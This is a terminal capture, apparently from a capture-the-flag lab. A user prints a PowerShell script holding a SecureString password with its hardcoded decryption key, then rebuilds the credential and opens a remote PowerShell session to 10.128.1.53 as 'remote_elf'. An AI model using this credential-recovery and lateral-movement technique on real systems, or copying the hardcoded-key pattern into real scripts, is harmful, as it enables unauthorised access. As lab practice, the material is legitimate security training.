 fmmvtwesrh@grades:~$ cat GetProcessInfo.ps1
$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2A
GYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-Process } -Credential $aCred -Authentication Negotiate
fmmvtwesrh@grades:~$ powershell
PowerShell 7.2.0-rc.1
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/fmmvtwesrh> $SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEA
MgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
PS /home/fmmvtwesrh> $aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
PS /home/fmmvtwesrh> $aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
PS /home/fmmvtwesrh>
PS /home/fmmvtwesrh>
PS /home/fmmvtwesrh> $secStringPassword
76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA
5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA
PS /home/fmmvtwesrh> $aPass
System.Security.SecureString
PS /home/fmmvtwesrh> Enter-PSSession -ComputerName 10.128.1.53 -Credential $aCred -Authentication Negotiate
[10.128.1.53]: PS C:\Users\remote_elf\Documents>